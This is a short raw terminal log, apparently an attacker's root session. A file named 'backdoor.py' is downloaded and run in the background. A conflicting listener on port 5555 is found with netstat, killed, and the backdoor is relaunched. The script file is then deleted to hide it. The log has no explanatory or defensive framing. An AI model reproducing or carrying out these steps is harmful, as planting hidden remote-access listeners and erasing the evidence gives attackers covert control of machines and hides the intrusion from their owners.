 backdoor.py           0%[                    ]       0  --.-KB/s
backdoor.py         100%[===================>]   1.15K  --.-KB/s    in 0s
2023-02-23 04:28:29 (18.3 MB/s) - ‘backdoor.py’ saved [1181/1181]
root@w:~#
python3 backdoor.py &
python3 backdoor.py &
[1] 1190714
root@w:~# Traceback (most recent call last):
  File "/root/backdoor.py", line 54, in <module>
    main()
  File "/root/backdoor.py", line 23, in main
    s.bind((HOST, PORT))
OSError: [Errno 98] Address already in use
[1]+  Exit 1                  python3 backdoor.py
root@w:~#
netstat -tunlp | grep python
netstat -tunlp | grep python
tcp        0      0 0.0.0.0:5555            0.0.0.0:*               LISTEN      1190466/python3
root@w:~#
kill 1190466
kill 1190466
root@w:~#
python3 backdoor.py &
python3 backdoor.py &
[1] 1190745
root@w:~#
rm backdoor.py
rm backdoor.py
root@w:~#